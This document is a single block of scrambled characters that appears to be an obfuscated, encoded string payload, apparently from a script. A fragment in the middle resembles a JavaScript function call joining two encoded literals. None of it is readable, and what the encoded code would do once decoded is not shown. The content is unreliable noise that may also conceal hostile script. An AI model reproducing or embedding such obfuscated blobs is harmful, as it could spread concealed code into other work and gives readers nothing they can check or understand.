,9801Zzk.l.b8\/Zss18Z9r3yg.2%oZn323t"ZxZ1s54blip.5u#n_1!pX.obU6t60HU..6UQ&6i1HK6aH571H8"3l!r"nBZiQ58P232fbC5\/S0.Z-7"Hfi616)?d1124s.1$9U7H75 ..5o"_087cUo4rn1Z1Z9623e3!4QH2c"[48.Zu.o{Pr#n\'+:08..82m1k5!p47f6bUU4!b3b1H.78. ,c04c4Qof,28h93-Ziilhkb1ube.9!"ue666t36!tZH6b cC<i.!."8iZ)59Z09h O"9fa75x\/.&0h.v-8t.e63Z7"2913e6"8"5"Z bU2.ft$."k[;Z,r"n44.,"1l.uH.tohba4m6H$.85H3oZ9Z444H<.!=5Zi}b8".71r.bHfu7lZ-[q8211".3m4`)a7n7342,!Z5d.ubk15#77s!.s.Gkry5H1Hy"-C3ag6Q$-""7,6i3t17Z8sQ.js"08,12"045r60Z..e eJ-.4H44oZ7C1i.Qeez0He226b$1CH8ZZm1UJ5e3.\'1w.Q6H1]QU9.d.24H.61my33ip1e|HH05Q4.1H.miZ51Z1bd.tlU.5.y5gj18e1t"s1.lab.1.0Z83\'9.91.2.U6.A5ZeHb1ZU 4"2U8t.Q5C17.!9Y56t.U49 59.Nvi7[7.,"y16Zb!"15aC54n.33Cd#ay!9"36`Hsa9=504QZ3.03Hcs7"!HUH92<2He1.86106-,9fa2!9q25ZZ857".31i"e72.U.1a7c=929Z7676Cl2Zd"\'24.;50U\'^-1n3y6i3t!2354t03M81C68oikU..H2O.n3!,ncd\/8e3ZZ!.N0$.9!-Ub3%r9b"sCzp0!1%H6aaH.*)r r9[>Q3Ct781l14H,9CZe4.b.i0x!U_ert!CuvHe1Z.o39..d6.f.U6b1#.kaXt}11Z1Z4UZ9..r"rU0m54ZU."N#94#uf]65!!03"3U2\'7b8!ZMZ6o=#33.U965^ZndV0iU.t88353683!96r0ud l!aZ.ZUn97Hw!)5l7g-}HZzmZ..6>31H(_aas787-beC0et"^2"6Z}h35Z\/.48o0ro7325sI.l_"i$6_2p-i]..p7s3U3"6..iHH.ko29i!MUlZb2oQ&.U52Z26Fn2.aUQ l67q1>6"31U20Q2i74t69(59!Q."@c..g8rZ-7p36..4)g450hJ-!"837 s2.ab...o7"!eeH5aQb"f781weMH"TC0937..bts6UZ63fUZm!u6i3l7H110lT.En6U4hf-U9""n78"5drU83>i15H9HdCH87m62-h5648..52Zl846Z96 .".58e09hb!H2!an"m06.UZ.1oUl4>6nZ7#+dbbZbeuwfi1H8..!86v924Hbs4ea2-Ua.9rf:HUbU20g6 4a.5 "!1"H93Hc.69..8.]!36r0..Z,3Zo07ZHQe6253fjn62tZmH4df77.86o1..Q4dD1Mb5uZh1babUc"w7Z5Zl.6lHl4n#78sZ.46H076U.2,"6.ioU#95iiZ$01tb Nl4l41C.z4C"0-2ae_3,9."z!8nl!-3sH\'l31"U"i39182!n7j!ZuQhZ9.Z25s!=b9.,5..0M0H5hx "Z1."09}_.u6rU".Q9!{2bC#8)48HZz4ZCu8p.blQ81":Q92gr5263-Zl.e54f{.d8."Z8.[..o1L!!s0Q18.Q:eoZiHl!i.np2#d57448Q9.`QIp8 i7n1UU4yk-TP!HZC0>.3mrHt?2g33H"t914-1..7r{,Wg)wxQ.19..21a7m.(l^!._3$64g8x-[c532c%1Ha4a-e!amCdH2Zp.QHZT"&UZ"s,38k..U6&2Z,8..Q%7Q"HO"bbU-7dU!1_.e"v1"94ubb:-H"3.31cH8 QUH"u1ZR8uh!bZblhH 7o637iUH"Ut2 6mu21iht10"Cuz!!7! 9nQssUta-t68unUdbR"61..C3anHoe6e,.U,.n"Z27!3b9st8c%1g!l6p1.99H8c d*lZU"1HZbs2.o1QnQn.29b!31emt 44.UZUoH96pudie49"+(90YfZ70.#41Ta$His6dn-40p8Q\/mau-2494$`^19a3Ue3.UU38f1l4.00Hdu7ty1\\"U?4 ZaZ1Zn31MU39.it5286.>2quZZg473.-9"!qeQlr41(:Zdo38gZ15FZ27"365tHfo.1e4 xZ59bZH4 W8ZZsl6Z27(0ZZbhe7bcQ1!52r9."!"b.6hZ"jC85`3.14dnl\'3e13b,p.0UcTu3MrE6b;pHCaUM45Z9vZ"eHwH1Z69Uo).!.]dQb6$Z"^.ubH".=1<6]H16UQUrUQ1sgZ.}z.! 6U1Z[1e4o(..79a4"k"H\/6ou4ndHZ.Z7e.84!.86!kb1m.fB>x(b5bzyb8"H2vQ32ta.9Q3-Z)1H2o".5UUgU5!N!70S3e6..w.^b43Q1c7m,,0Zf.Q.)Eb5U!12S82Uc91Z-U.2.1b"!55$HUkUQ9wZZEHisim\/"bZC!Q!"ibz\'e-n3-!lH7#!Zc2v1tlZHUuir9&"bJd,7.2.3m.c.2Z".-.+t118e;a Wr4Zi,nUgx*67l61"Z880!ib92n4H89p8b2t363uf !Hr72i.6-5iq8q65,.-1c.7 ligHo gs0Z-2Zs UsUitimoU,597n3U6i-ZYQ0eg3!9}UlZ0bvbC=}n-0o,, sb66me.=<U UU b"C3QZ5s4.16pr922Ubca,2.83fnhcrmH100m4e,v7+2]1uzoFog,56UH!5ZH2i.91bi7f8021ee.s.i61.6a.23HZa31687ZZ84Z02)[$3994b5\/kZ,Z!$dt43e5.n1e012_zZ0.7.b.QbQb.%"HZUt0ZQQ2l8b*hHo25Z"9oi0-n.e.8a116t9Uo1bCt8.rEZ0n5:1""i8ef8!ee4c,RZb,3oQadZU"U4H162ib8wr0bZm2JZQZ"8cs\'B8a29n".""6 Hb[ 3.b;l..16ZdU7U>2b.O31vl.66"C1"Z#H>Q4\/.i46b8$2*t1a,a%Z0HZ.2ao5dHto110.5zg}s1,Ud1H6U3H63g92m,,fra..32a e63p518eplo...]eZ1h3.Qa#0It.HHZ-=i1idthu9i-7fupdUq]NfsHG5u.7.ei9m3 56!4cZjr!ug$U127Z.]. Q|H608bQ1e+9fd"l3706.b))nZ,6s""bbl!HnU-tarsHQZlp!maH,93r sl%uZZHl"H!p0tp.!:Dairr0H3e06Zi.. iU0o("e...Z,0{wf2.f b94 1.k!#fbp6p,p9#tu8...elU7k"Ufi 37p@9fI."7@bb1582c".ZU1"Ut1ZZagu1l,<. iX5v.>r7.79n!t710!a ZU.fUb6|H8..-5ccUE9k.UioP2 6C 6""(t.9t}2--9 7uQbt-IabHJ1z gcb7e=}sCZ.Zf"2"9xedr!p9,36e9 zi!Z!ig2dl3b4QUer429aodgd)5 euo3.".t,fA*.Z5"b8"4"iU t4rZ825.!313-Z"1.9"7.vm25"H!Pd4a!e72>..!A"C.pc.u357]n-H.715oZn)".-m1u"oq2Hi.5n.H!=Q0.-2oPUe8h"eZ89"H6akf} uUb52e1f"Utw.5Za9689U.d!1eo\\l11rU.13k 1d.98.!u8r e33!"!ien6U(hUnHc"gio42l5U!an4"2,bn"4Z0-8Zuke.gHl,80e(2iZ182\/6aUUZ,q."UZ U"u8xHv.-"88Sa4==r14 .nZ1gKwyU733Z5HQ oZQn.5.E7. 1sQZnf[U.QdHx3ldUH8dv.b =68f=H0i0oZ!5s-.obg"93H4aZb"bC0Hs8Z.Z1"3x64QZ.3.a2r.6-H"rZ 38<.b3"fn"u2Usb1fH.lH5U,Uv8de 8-5.8f3lH8.2,"tbU2Z.dcce2#SZiRbHi4bd57Z8wputtH51"n0u.el.y1sH1Z8duH-Cck" Cb"d3.HQ5"#.seZek:1M.0@76:"n"4d-8\/ !..-o6sZ4s3BHY),?q"}btH."b!9e6gHU"%6rU nZ,-2o"zC-!3d!"!iXcBU7puC8-r",6zG3Ct4H98H4w1t.3b229.U"4e3U1 5U#81,l\\3Z.:rgCZ f!, n8.H6o HZlR9b.!gb2"HUe2"("5ZZZ8UZ de.CH 3c3h8r1z58o"Ub31H\\55Z10.9abt072-9"U#ctay.r- r! n63"0snHH1cbl.o"!6.5a269zct.vbo5T.-Zll[\/wt"3y1 g.r2t j",Q.pboqy--41u&.i4U7Z6&Q,94HUfo76,.3o,1e%}Cein3U!!2Hd19t0W.6un3>.g6810iH658HCZ71"l9527ea!eZ1>33.1Q  ,nn.-5Ib,Z9.3ZU34l,".aeUk,3n]%Z,]X7.l3sa617i2U0U5.018482ar.922..4 "2Hi710tK!.2i1&Zt2t."9n.3o Q<9,HiQ0"Q7\/U "ZbZi3U19Z\'b h7HH5ci CU0!26n2ftQ3,r0.2"!H2obl1131e80je03Q"mKZeme.njtk",1"bZ2Ui8ciy.oib 2Z:1i$139108":3$UyuKa"N H*5l"0918pmo7$,83Z9 1!9u"f.o.7Z tfriu%d,e2lpsr"30b%ap7d.r3!>2.N.op"4y7sb9H"d.a Z!l..e.Wi2U2owe70ZZU63,!01Qi,Hds\'1ZliHUQUb,3MC+QxUZ=7Ub-oc7s%4d1Ze2=.`636"He31.nUb13l4M UUZfZ.!!0C8t,2c|n140y5as\'n92t!257$4U o5snH"Z3!lsg[s$blyrt"11n7Sp9Q3"Ztk81Qb.1{3iZde7a294.imu)7.!0 8D6>"U4.!.5a.H4)efe!5H a1013-H.9u16.".2v0",-ee0Z5 .."01`1yd...b}.l8H0H! h.ps.1 Zka1.97.T2..2H!Ut.Z ob\/Mtl4Z.271u."3Z.oQ.Zb!0 .,9.Hm"\/2Zb99z0t"y8b8F\/_5!1"6po%>0Xd3.3r"C.nsmQHg7l518o57726clbbu53U.2]n1! 9pHQvUs59H"r)}6.73ZZ.cHH43,5\' jQ0aFdcU ve84loU<p.u^zhmdde.bmn,,G>QZ(iUei" 9,l7 st710!"sua31iUmZ!b.d.6:-7Ucz 5Z09UH9,QU=2"d"n"8!bm!-062er5!tUfs8,.8pt!83Q|C=oaZ,]-kH.bc{9 u.7gL6Zmbi75Q .o.kQt b,bQbt.ae1o--\/bs6s(a !ia52b20Co.70deo5d""H.ZZ2"e6baUHq-"6"ng.l!"72\/rZ5!6u69dU%es6!<7,ZiQiU2o9ZHdb!UZHZ o r0ak69maHb@sZZ.,5.4Z "..Gedr98,U!Hy5 !ZZ#bC.u6.-sZ03Qk #.o,HB.Z .g56t60Zo92s.!d13 9!.7Z9n4H-3!p21-, BiCf4,b9sit ^"t02 1302711!4H3 tnv11x(z.8e1!Z>n0"7geih !34u8a9,Zd-n:951bfwu0iHHjoynm .02es323put>"2xo! p3UCb"Z6661(.9 #pU6t.l9H.k68U6"U=o"H2!>s7k"1 46iZUAcM o.0ab582l1""_t.3Ua-a"e288bQ7-"b.J0lflZK!6.C1TeH ZCkQ:5.""e\\9!5dUUP.3"U+"bv"Z3U!8.3.5c-""e0.0(1ZQ.rZ35l47,7.2!s^8}d..HU\/6|.Z7,HZh!6'),oLd('5[,Zwb.!b3Z0!4d30e0955".9Ex2645H9Z.w888Z2!540-0"boWGZ4%F2!.e.H6.)!9)-.4t832P_Z3952.3K7l"5161H4L.5H5111441Z57-6.!b09c57uf.b7JyZU.aZZ0X3Zlbx62bUUg3Z$9Zn82Uw4247<q.rbLT5U"UC4m\/ 66".2!F1L252xfU.9:Z960.9Zs.g7 p025reW1 ;.97#L12ZJ0,27!qU2ZC.Ld,Z86{0co5-9UH9ZM39192596fZUZ3801s9td01.ZZ3706CUVo6)2U3Z1.53!UZhu7u2970-f33Z7ZF6!yrG93%46CZZ[p243B26.fZd6G7:[Op8"]4O31eU!#i4UHhum0#261"b6Z975b2.H9Z2!Z9.9ZO8ZaZb1Ciz.56H.h127Z!6bife82H30aUa6&Z"16w.4Zk3tH!ZsZ"43j333Z.u0!U49Z.3Cl 6h7Z68IhHZ5U 6674r243.498.Hi8)go.1"6b4E..Z4 Z8c!sbKr 17 1"3 J1fH.K2qsi41d3. Z86b0f2iZU39!dGfcbr.84..M!16U4G74!-.(14b293E!"33.M71ZU6Z1.7.d87Z8ZH9Z_4aZ207e3U658x4.16eb8fl]|U5Z6tA83LZ#6G53bU053 1Zy5Z"MZ0\'!dZ66-y!036!1E32Z4a.Un0U4d,g4e!!.b.Ug\/0Z.3lwa6!5Zi5b9y0E13dbf834.7c9\'9..CZZZ!5.- -4Z1.4"936y2.ta.4"U9{9b1"HlHgF6u"5hS0c4\/38"U85t";oab!r9UasU79H313pbf4bpb4.Z37.1Glbe17Ze99N2lcZ87"!2"525-# >.}0=U0d5Z`.>Z2mZH"2H.6Btab-&"!5682,.233SLl7"Z"ZhZs.tU4Z5s\/U9ZtZf.6Z45!ec31 +18u62Z3U.gU.U9eb.19a:ZO2UHp"3F6y6!0-41yJ24Ze9Z 6C%Z4aDQ7ZdH[52"9Ze9b4Ze.,TyZHnU"]!Z.87!!3.66C-UUZa4tZu7u51bU]5574btZN_Z!9"b54%!U1unUpi23g8Z5H.ZL4a8"83Z4G31.!Z>$6PZ3d!Zfa3.Zi8nh8aU!.1!8avH8>"!14!._9Hb9lOxb9b2UZI.25526Js38"Z196HHi9Rir061.8p5.a.!0Z[205Z!!..$.d34h!8>ae4Zec!mnZ 4H217ev135nOZ-"-U664f.v70404GpH9UuH0C.o2Z4U7.I27f7- HFv!d0 "ZH61%.2"5.0C.""-Zfl6}$L-,5Ui,U3=eZZ5ZZ15b"-723Z3\\jgc89H}?8"Zt1imb7i9F4ltH39a52Zve721#.Ze067Z\/Z 1!3t4Z8b.K7Zk#wp.e"?d8ZMOZ7Z|eZy001U5;ZZ3Zj757da,a3Y35955fZ"!UZU8U8i2Cn67CXc 5823 7.8-EZH9.5pk"Z.aH1UtU5ZZm1O2.Uc632UZ8.0.Z7_8"!sb[Z22,0ZZb73ta6H17o.CC8kZ""4cb&l8tU_5.79U;8!!3!O!"\\flag#"8IZu61 .6Z837l7!8M5ZZ1.9eZZOl\/zH57krJ3Z836_ZZ15UZ.!65Ga;_25pnS!p13!!8.81dU06Z5FL399U.4M7e4U15b{f1s4m4Z2u.!p 448t.-Z.Z98u69Z1aq0".33w6H1rZ916=lU3387E.350, .#.!84bC.!15!o!eH[Z962o!l3"8le!e bZ335.t6rbec.HZ.se4w4Z6.!0!52ZZ,3ZrGU61sw.pH24Z3.R\'ZU#Z61=00.C1t2Z-79fu H5tse2n06.4H.3M!293Z!154r,r3bdZ}.ZZ8H!eoZtOZe60o"0nW$yZ23CZh1!gs311.6K.0ZZ62Q1pUZ-Zi!e2!SU9s.Z-U91309e0r2XZCteid.8FmH.5m!laU.2655z2kblo5619"7!Zb7s"tB.6538sU64Ke0Za0b=u186l-Z3Z8!2.3=2.To1Ze9bH2Hm3xZ33!.Z#ld9UUPcuu#p3v`4u7Meb_5918!Z6,"!Q_ZOZe,pr39.e9"eToHU3aa8i2autuZ407.2".!U-C?H!Zu4b34U0Za6HHe#28Q!.H)wUf7aif063.5co0n6F3.s5.IZb.9#.ub9ot9.Yb0 0.ZfZiH.S!7u!423Mbm2Z1h.G4Z8ZZ89`Ia9.B6c Z"4{7b@ZZC6 4>m\/YfeH9Hh5Zr(eZ92Z6414Z.szun2.!c3Z2f.r4reZ;7d1^Gbh[e9avr5960ZtJ"7e32ub4359U5.13KH.iotrz4^!`k!0l04iUU!5\/96l!0>UZ1bF6n.a33635bXpxZ2Z6Zo8Z3!t8boL5Z,Z6UZs4a22veZ5s17.H00G8T!69k"3A.!6(fUzc(4\/1ufZ3s3r2b.H8.1"ft"ZrdUrabZ#d35.7dA06"9OF6\/Zctins9anX4_2+6H7IC0n!8!675"6!.M1bp3.Z"Hb!Z.67139c3e66-Z7.sZ[29. .Kzi]Z[\/33-70t9oe5F.X}ah2b4U685.vaHaH5i"i,.7gZoC9"C.f!bgd7!Zc7n.Z0> )Z0-.!Ze5n.6#J4"2U.aqn7ucH9di4.aK9s,.552 _"i0pho&deZ.O9.pGC5"bG2bbZ.p5nfZ434)U6Cb67U6U-ZZ4Upg.eZ7!Z690>7i4].ZR9*goZb.8p.2Z77p1Z.373jZbU3F4Z4H0ZZ9IZ39.u5Z2ZaZn0ZZ#Z0Z802Z1O8"h786+y ,8in#8#1rZZ1d!12Z!u9.PH!"Pr23.8F229Zso1"pZO822.!McZ.OyZtHeZ98A3Vll3o3}`ZZ40gU-ZlmyP1n.m.72ZO38N\/Zo292ZwyR_.\'HUsfMgy9pH67-83Z1Ub5G\/28.-ZC 7Z6t.H.Z8l.o.e"UeZ-ydp46.105M8rU.grH1ox7:4ai05lda29U"1e71.6 0]1u69"6"7nam 2H"#fkshdN$n4Zovn*!3g3bC1f.4d21".ad722!6!4=WdZ5diUUZ}gwfb84l6o!. 2u1p.314e ,363.Z2bbZ.88f\/-1!.P.Xa7Uaxo:dZ8!0U0Ur1)O#1bUxo8TiHi.Nt33#ZZad.n\/^fZ,76a2.95eH8Z,tU70.0eUWU5bdZ7"QCUU%ZZ8%z59.U9W9S.]H4C..3N8,xZ0HE.wal01U3"4k_4!#F1!2%o2<3Z1PZZ90PWH8P 6H4.Hfs73Zp59fBa72,F96.5Uc30d84aH7u7088%6o3d754f\'No n8!:916V4Ie!40!Z0ecZ>Z U8Z3312Zcad7i_e*dr2Z:hU.3e0U-p5dZy9.U.b,\\dC$9Zt#01s1l,l#eRoU74Vhf.2ZH!!62t[3]ipch1bZ.676UH!r57ZU00ZZu3fle4Z!6.8U6171tfZ!Ki.kwf2=Zopl3.80Jwm5-2.U4"32cZ0i Z8Z5459H9.4nUP!H-HZ23"IH0H6`BoV.78 01"Z32Z8Z42o27u8e.21.21! 03u1836bZ4Z.1mG2Z8s3b9UebZ,43H3,4i!0Im.,1!.9!9_7o"l293b62e9992Gp!%17t3ie\/.-9y"795Zb81."i6ZO7oi3Z48a.Gae\/L"y--gU4u.li1H!oZ1Z6wb.42iHt.776l}81(u00f9bZm3NH2Hd%919}\\Z,61rH1n2.N19..3tDp^!+2nC!f8"Z.00!"!Fu.2H97H1r1Z!U8U3!aYZ8!G]22Z4b,9R.0HtHb0Z9"1Z5g7tr4-6.xl32O6!H9.w9s95E14].tbm85UG3uPi5.525N7!23dc7eA23U1IZ!z6f1tt9v1.W!33pZHZ.ql60b!6 6qi73ZO0..3.07v1=7026iZlY4.rZt41cuUoeZ1f4!4HZg4a376ol7b3Fa101.aU3aZ!U6s0,"6CC28!8Z0sZZ.en07ZRa0.7J707Z17f8"!...4ZF96-9.0X1Z!nZkZ!106r1!es6b5x0v#8877v58Z8o HxH990W6,.H01Z13b\/Z.!O4h#6634&4j!bU2#!b3J3Z\'K9iF"bsc4.a0.944hs62UF488U=a,f9Z4U.2Z37^ZZn6Z318bno3R55\/..dr,7.bC9Z!!g3GgZm#Z4H93G0Z!8e0 75Z2Ul0Z6429!.c1s9l5Z.35U3cjZ..32Z59333b5._!HUU8HC6vtw!U44!7Z"Z5:HlH"o8p]723w01<47a*v4o4940HHU .9Wa602432661"z26.oZ1U2Z.b!9.0!.4}0Z\/9632Z2Z02Z6Z91HtH.!UZ.3dkU5f.80Z082g e!9Uw.!HNL68350ZuU1Hf!p!8!Z7.l1UUZZZ1a0Zt470ZlUb+!aZ8cDZ7-432LL6Z512`NZ6U5ZZ9ni6jZZ94.Z1.60..63HZ\/1\'(24,53H06"H"3 164ont7440=4!9CZ725c2Hb998M1!Z740Z6H.<3Zg4993G!2!0n.41UtLZH3ZgUbt. 3aZt48H1"0528.Z23p ZlZsZ.CkI,725.!272.\/6}86l88R0-Z1J}H18Z6ZZ7\/302Uf013ynZ3Z21U1e391,gNZ.F.051\\6!1nf.g"1tn5#a83p21M!!i1rZy66H9Z4U8V!"f83e8ZH.8Uu1=.9m.e1Z7.8x9786.594p6ar8Z!b-3H98ZZt77Z!a!!-!0,H<Z77CoZo(92\'.f.dd,b!5Q73KH04.Zr071uZHcn57! b iH2HU5$7U065.9218.bsN5h7ai9._1175.saUK44i5Z773g.UHoe48HbH`h&8!62#U8.[Z}79ZUHUZ3!-i,y2.b18\/UvF.23Z873.3Kl044$UF5H^aksB.0t66464H82C.$#d7p16^i48F38U8!572serZZ2D&.\/2eZ2`33e71!"H7b4i3HeHZ2Usm788d3N02H4C!67.Uu6!9412"ZZH7ZcUS869D.0289lgHHUg!9b3#2a4Zd03yZm5U1]4Z9Z5U853Z0O1(vb4F12i"9`Zd6V?1,99Zr3UZmM2"388336X^0Zb]oC1.Z0!4o7Zbb7eTU913n"243.Z58.S58azrZa.7ZC0.nb9H4].\\U1f15eZsG23r9!3JZw-5ioZ15Z6h89711e1!918Z=ZX6yhoUbZ_1.14Kr4303#}!75.Ulnd4OZ6k33e99!wr096f.Zw0se.Z 9U=Q3134DHU0H06b"7"uUH0373Bb24f65420726!!4381J88e13W10HV94u72981aa"1Z71 "!I5.e07_257".6N1.5!Z11aH67(28!M3pos$0\/V-"1"069i84P.Z!3!HU.wws2Z63o11xH8"4U29e8H.22o.q.5Z1o0hZ!.7Z3H.95.2dF03my !aZ11.4tTs38;1P"H6926Z09}2798Z!648ZGZu2ccO8ZZUG0c1642"O6t\/UO3fU0-8q"Z"Z4pc.2iS52 H06U.B02c.0699z4J.1eb1bH1599l2Hd1H01UG3019ls81Z9!9226ZF.H5.31rZ3M10G97190}Ky1HZvn6ZU1U76U0!."! 7m!3f311w.69u:.ZrF2_.I9lZ!4Z3.97k0!ZkZ85b8HZx112Z67 a227a H0b1KH178!.8UYit91aHj!8!l03\/K417963Z40"}2,1761cSZu6JU82>2p47JPZ.1ir205b.p$tZZ!8H3"b2s582790a6flY50F63k!5a1U266722.I121z89lZU;U!6Z84=6U!1.ZiZ,Z 588]Zf86l1.,Zk!19..,!6F-c"o2a3.ZfnZ0HZ5U-3l.!490Ob!69Z1"3.6ZH9UCcoZ"33916#.Um65!,..U8T6.4b08Z!a8gv3i48.-4""6038ep"663HZ"6HF72,9b!Z134Z_bEv13i@26Z8bh1d!D2ZZZUH1p49.3Z8a20.6moVZ041J-Hf]011-62ZHsi6}36.tZ93Z0ZH1Z57sZ9f(7_9,!1.Z4b.1eZ719oSt}74Hb7hb0 3UHQ5GF8b2 U.5..H7TZZZ1.0-Z7";3b.u063"137591rC97U!494bHo}.,_pUHZ3vH4!5.nb7"H Z1a8.n.4,84d..7Z,8fn4A5627!l7fg86n54H4Z0.Z4Z7931l8."312b-8fb!uHu0,7uZ$.b031ef6n2!2.8%208!!H#ZpfsZH1Z1..U62\'K2UU8ZiZ9.al8Ue-y4!1.0pZ1od"ZZ<3&g5!lH9Z\\2ZZtZdwP55!3t\'!U.ef77Z231g,f.ZZ-daHb.HZZ!.4UU1cx,.2G4 3t7{yf.2M"1tHa7\/.!a60m(oZ54l9vlZ4"sC5OfZetb\\iG1$!a81fpGUH\/.ZZ6ib1o3H10sir-66g3"7iZ(3R4rZSH}..11531U3U-#02.6.e6r7Cp2|94e_bn32."4HZ3e8Z0rb,1e!84WHU43pt1voe71eoZH4HzZZk0b1276!.ZHH595.59U.m3t69,8.86.\/9wZ746!4p.ff9;90op7}2"25.64UIzZU9.!ZZo2.!Ur!5Z!512e*lZ8"H6!SwUcC.Q9C40b8H5ZgZ03k8f!.4H"gI2u7V30U6o.n2nES5bpmZ44!UH.l7170!47.o3U4.64H,b994U4.5 nZd=367Y""RU7649Hb7mHQkZlZ4=4}Z]01Z 5Z2T6.3r1U2_aHbZlb<"71Hh5e$ 6,U89081"Z2Z2b3..U.iZZ73HuKUw.\'U52qZb.Z885!7g>!-.d2HZ802.U3f.tbZ3Ug}ZLCZf g48_UcU96H4Zuc29U4b H8136.4Z420!Z4116Z25H00$ZKe6#Zf88Z7a 3768orJ!7"Z#ZZ4t22"5G3Zt64W!64@ 9U5Z223349L]H18Y32Z3Hs016 o2d!.948Z".4747piZ3.2.4*n@2HUZ3e].eZ<!082-3440W3s57H1bZ7UU-e142eZ0Z5f8=y8H7%9}m5C1peZ!U0!1U381bU5=7,Z6e #9L1xfZ6]8&3,25U2H"c8Ufb27m.L}ZGbofZu19.3HZ8p1M.9Zda9iZ4820.-.r8Pd!.03Ce757KUi3U544ZM50Z5(riZZ2Zm42d74"3!#Z 0].y!H1Z.6g-5`2Z6v9UHi9.2dH70SxH0._7HUZ\/1S.Ut88d{1HZm!222Z52)!0Ukb3e85H,!!Z33ZZ-Z.3n"7Z97U7t861M.!tge>2\\735w3ZK"53fH1_"6-Z.n1U!.72Zl92-5r38ZH7H26,1f5d.91480!7bs5H32a.9@Zk1!508?b14Z89b!4ZI!9214Z0U4!1l6iZl532t7.ir0dq*1Za73Z3U79a.07".m0b!a!5&48!!230.5C8S8u 9iZU9".Ze91lGp2Z\/20Up4-tU43]Z5.Iti72k6Z326L06ZI2b2wC!91747a4Utf.h4)ZZ1374966IaZ-84TU0cn".xiz.CU8a.7.1Z280!1rruL..W90Z36NZ6.^453H33U2Za7FabHs606tFZZb901.2Zf!4513_},p-.3]8425w9c2H400.F:Cp7sU.b9.!Rn9.k11ZJ770U48!U)ZHZZo02Zg<.4Zp768sC8!ZUCL2H87(1-536Z!,UU1gMZ302",!793869_b27"n.HZK!r9514h0.oP80>,91819=JZ0Z55U5.20hzZ3Z1315903#6`Uw8 616342!bE96a88vi.Hra6.360"7Z%9 Z!G!59P5&rdZ0b.1U9^sUjJ(si9H6Zn!CH!-318C"v.11k,a.6ZHU0io2THs\/84H1gZc9I16 ZUZ45Z1> e3-5G.ZZ146Zt[5HCaN]K5oCZ3g6ZZ\/Uw44otO.o1UU0x#U0I6l!a8Z2UUa57Oi6763x8e09 8H\/bZwFZ3Hn3"b23!7rZi1\/"6e99ZU1Z3!o=1n9]762oC!b42nshu.6t i!072HZ3!3"b!9u9B141d5!cHm.9Z!u..6e.17f9Z49Zl8457ZoU28PZt.1F8 !!$!m85t..2!89"1*67ar33urZ)1I8b3e !1668z915M7.K "7Qo0i4.8694tH85323BH6561[!16x.Z6DU7182.01666rZkgf8794Cb@,!17U.241619dU33M94[\/Zm.312!ro40Z1Z6:c78K2639i3l6054.3,476ns8Z78-[b0it9.Z.5!351<f5435Nb-b.24a0.U36Ze2#.MMx432Zk!90H2ZbtZ2i.4. f0Z77d!n#2e8ZU!5i,.3V)"Z0id0.CZU1,UrUt4Z,4eZH!K6dcf\'a-9.z}Um152UQH26..i18U9N6eZZ8t0Zmr!I4i717"89F7!i7Um!62Z2U}-b4196.70.9!}2-4.c16CJZ..fm0U,Z384Q.0e41p0Z1\/4ZUf144\/ Z04!!t!Z432d!354lZ2796.p5126035.!.e35HUh.y00d_UJ56t2LoZo0.eH19]}H4!r92ZI;08Z2Z 1!720U48f65l!.84ZbHZ"U!ale\/Mb0ZsHZ9Z4GZF30-5C9 7U.0yH2!U427Ue!75r9o!HpUzK5b29Z ff6ZZ5444U483Z2a84e0H2.6"K8G5.l!9U0.O9of!.!4a7zHa3U 1b!_!,51Z7bC4ZZ6Z.9b0ch946"Z.2d543l607ZZZ.7.reL174eH2rlt254Z852bsJ^U.ZHZt77!13b91CHdfH21ZZ89pofU51mH8730UUZ4H3!!0Z5{593f9r.3GZ.uFaZ51!91tP1Z"6.0ZH05zbZ1H24U4a". w91a39G677Zc19pw3!i59e-Z1758z!.U.U86f41Z""1:.9bf54951!!5aZ4l-.\'.HQ329P4Z66l4b83dl31.5ezi1Z44.bn!3Uc9g488HU}i6NJ3179r285dbQ91"HU9232.!0675Z3Rg43g4UKZ"L2500W!S-H!5-!Zf8n-45_48!.2a0Y9Z31Eu2861f48Z4UE6w1.9Zi6v5!69.Z1]PI3Z#rb08f!Z688719N56ZtTbZeU404!2f1.Pc8qZb2,0C.4oRa23UH1#HRZHZ99884Z5ZbH7\'}74C"8i6.L1Z399r0-4Q54208M5eo""rh521Zv!"58.V2l!\\866$7Z6S.2!CM[,.fb.4C!0S8H.14o1n4"56Z57Zu-)Zt1mU59,iU!62CH8ZZ.8LZZ!.MZXK20Ug8zo4e4UU8p[264"7.!f7ZZbokU38Z!727Z5712!U41HZn4.Z3vz!a^ 62Z 228c8b8M!Z437 Vs124Zb8.d214%Z.20U6602!!U8}eJj57"31Zw0 S8Z91"b [08UJZZ4.wZ1!lc64Z01-iWZ!bLZ,1Z96-64zhHW64 c "L2uZ!206oPf13.F0]ant2p7931Zt79[.PwUZ3[9-U2L\/8C4.7Z3Hub)0!w99-7c9306f1p..UX#a.1#3U!655tj9.n77]]bZ\/-U4 Z1h73538!38sv!rrfWHWZ40!."Qef9Zfpoind.rD2rZ36K-1!36=3l104KZ!.9HZ2iiHcHUyg.|.Z;e."72t5.CP\'1aH8ZZ1.34i!Z]2eU2UP..!7atMZ008UZbFZn666U[UZs51499Zo.7-5IZHZH.-7a!Z.2844.K6341t73ZeZq4 241i04Ft 3cZZ".5Z!0?D83tb3aHH..q992b94!4r.8he3U4.032k.p4fbUUF8UewZ1.o"eJH+2Z7a2HrHtHOC35.PZZ1Zs.H1sc=8b42e6Zn|1U!\\ 6ZU2e!ke-1n"8Ha49b1e9a"s2q.,87,18.vZ6o 52!=l45m>2.sU7@Z3HZ1-I.53.O"39,029151ZZ.C!54rZ2Z14e .5 e07d2!0!n!Ub,A-q3lbZ.1.!fdo7,.bHZ757a!,Z27f48re1c)4h*H6Zi5!\/Ui34.auZ"#,sbeH3297C94n321.0wm.7.253H^-.h!f"Zia-U_U!3FWs8g4.Z:R07-6..1blUolUbldg3524.7b5"8b2e."2f5uS9Z Z.iZ4d.0Zlt82na1.b,64H"1U33ZZ2pc91bZZ6.bUU42atZ.t#orU.6Z37Z12U1.243Z9C,4w!5H0}Zi78re2o8^i! nHFe969mZ!:Zf".91in"le!OZW6Z3cJ09d.d.)$"Zsi2d5,.b9),bZ9!\'837Ly-ot.U"}..215"!7aZyraawU9au6C!ou4Ue,!r9963\/o14-Ha6.c7bhs5 ZZ..H.98y01Z6mvgp82i8g55"oH2m8ed38,wg26k3Zq6Zl387`1)bfHZ10bta.U7!8UpZ.o0.o9o 